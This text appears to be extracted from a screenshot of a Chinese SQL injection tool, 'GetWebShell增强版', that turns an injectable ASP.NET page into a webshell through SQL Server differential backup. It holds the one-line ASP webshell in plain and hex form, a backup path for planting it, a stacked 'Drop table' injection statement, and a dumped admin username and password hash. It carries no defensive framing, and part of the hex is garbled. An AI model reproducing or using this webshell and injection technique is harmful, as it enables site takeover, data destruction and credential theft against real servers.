 GetWebShell增强版 T00ls.Net会员专用
差异备份 上传木马 备份得权限 说明
注入地址: http://192.168.1.10:8100/test.aspx?id=1 字符型 GET
插入代码: <%execute(request("value"))%>
3C25657865637574652872657175657374282276616C7565222929253E
备份路径 C:\inetpub\sql_inject\sqlserver 注入点\123.asp
433A5C696E65747075625C73716C5F696E6A6563745C73716C73657276657220D
7A2C8EBB5E35C3132332E617370
第一步 第二步 第三步 第四步 Drop Table 一键备份
结束操作...
执行语句:
select * from newss where id=1;Drop table [hack]--
结果为:
id username password other
1 admin 49ba59abbe56e057 admin123
安全鸭